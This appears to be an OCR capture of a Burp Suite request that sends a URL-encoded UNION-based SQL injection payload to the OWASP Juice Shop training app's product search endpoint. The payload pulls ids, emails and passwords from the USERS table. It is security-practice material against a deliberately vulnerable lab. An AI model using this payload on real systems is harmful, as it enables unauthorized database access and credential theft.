 Send
Cancel
Request
R
Pretty
Raw
Hex
\n
1 GET /rest/products/search?q=
%61%70%70%6c%65%27%29%29%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%69%64%2c%20%
65%6d%61%69%6c%2c%20%70%61%73%73%77%6f%72%64%2c%20%27%34%27%2c%27%35%27%2c%27%3
6%27%2c%27%37%27%2c%27%38%27%2c%27%39%27%20%46%52%4f%4d%20%55%53%45%52%53%20%2d
%2d HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
; continueCode=
b9twinSNHat9cjIbTDC6s8FXikfNHlhwtbI8TkpulZtK0I01TE5flZHW7hqzIp9FLRSRBtKEcWNUwYu
MDckDs5NTzNfqLHaJtbBIXETpms09
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Mobile: ?0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://juice-shop.herokuapp.com/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16 Connection: keep-alive
17
18
1